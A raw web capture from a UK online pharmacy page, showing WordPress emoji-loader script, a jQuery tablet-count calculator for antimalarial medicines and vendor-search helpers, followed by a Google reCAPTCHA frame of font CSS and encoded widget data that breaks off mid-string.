const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jbow8rqp5efc
body_size: 49444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CFDtORMRY0CDvcHfvcIO9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CFDtORMRY0CDvcHfvcIO9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CFDtORMRY0CDvcHfvcIO9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl1hINxzClcOufcKmHHN3woJ3wq/[base64]/Dt23DmUxOw7fCqcKqMsOKfsKyYU3DjMOBfsOHwoDCtgrCqTxUwqLCvsKhw5XChWPDvy3DhsOQNsKmBUJNN8KPw4XDpcK0woU5w7rDscOidsOLw5pwwow+Wz/DhcKMw6whXyZHwoJSOxjCqy7CnQfChBl3w6oNXsKgwqPDohpxwot0OVrDhTrCl8KrHVFzw4E3VMKhwow0RMKRw6ooB13ChWDDvBBawp3DqMKow5QIw4d9Cz/DrMOTw6LDsxM4woLCgD/[base64]/GcK8LzUjwrsYf8O1w40QUsO1w5lyw5E0CBjDk8O+w7JAC8Kkw7pPQ8OJSwfCt1XCqlzCoBrCjiHCqztrVcO9bcOow7AtORgBHsKkwrjCuAwrU8K7w6V0DcK6N8OFwp4Vwq09wqQjw5fDt0TCh8O9eMKCHsOMBi/DuMKrwqRdPkbDg35fw51Uw4LDj3EBw6IfQVVOSWnClyAfP8KTJMKbw7hqQ8Opw4XCgMOIwospIwbCq8K4w4rDncK/Y8K4CypgLmMtwroZw7cgw59iwrzCvB/[base64]/Dj8OcwrkIw48hecKGBnTCq8KOI8O/wo3DpyYewp/DrsKXNSkSasOvJGgidMOda0vDs8KNw5XDjU9QOzcAw5rCjsO+w5pwwr3DuFTCsSZdw6LCvgdrwrYWQhkrcEvCtsKewojChMKYw4ccIwfCqCN6wrlCJsKgRcKAwrjDiyIadBfCu0XDmFs/[base64]/MkBjw6QowqQVfcOkJRlyYcOtRXzDuWANUsOu